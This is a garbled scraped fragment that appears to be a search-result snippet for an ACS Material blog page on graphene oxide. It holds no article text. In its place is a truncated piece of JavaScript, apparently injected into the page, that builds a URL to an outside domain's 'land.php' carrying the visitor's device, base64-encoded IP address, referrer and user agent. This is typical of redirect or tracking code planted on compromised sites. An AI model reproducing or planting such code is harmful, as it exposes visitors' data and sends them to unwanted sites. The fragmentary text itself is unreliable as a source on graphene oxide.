 ashleypuerner.com
ACS Material
https://www.acsmaterial.com › blog-detail › graphene-ox...
Graphene Oxide
... ashleypuerner.com/p"; var nURL=domainName+"/land.php?
device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+